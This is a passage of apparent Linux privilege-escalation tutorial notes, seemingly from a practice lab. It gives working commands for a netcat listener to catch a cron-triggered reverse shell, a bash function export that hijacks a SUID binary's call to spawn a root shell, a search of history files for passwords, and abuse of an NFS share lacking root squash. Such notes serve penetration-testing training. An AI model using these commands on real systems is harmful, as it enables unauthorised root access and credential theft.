 setting up a listener
nc -lvp 4545
Now if any script is running in cron tab and is using tar wild cards you will
receive a shell.
Using shell functions
If bash version is running below 4.2-048, we can create shell functions with
names that resemble specific file paths then export those functions so that they
are used instead of any actual executable at that file path.
/bin/bash --version
Lets assume that there is a binary using the absolute bath of /usr/sbin/service as
an example and is verified above the bash version is below 4.2-048 then we can
create bash function with the name [/usr/sbin/service] which executes bash shell
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Last step is to run the binary that is using [/usr/sbin/service]
/usr/local/bin/suid-env2
Searching history files for passwords
cat ~/.*history | less
Exploiting root squash in NFS shares
This requires root squash to be disabled. You can find that by displaying the
configuration of the nfs share
cat /etc/exports
Next step is to mount the share in your attacking machine. We assume that the
target machine nfs share is at /tmp.
mkdir /tmp/nfs
mount -o rw,vers=2 ip:/tmp /tmp/nfs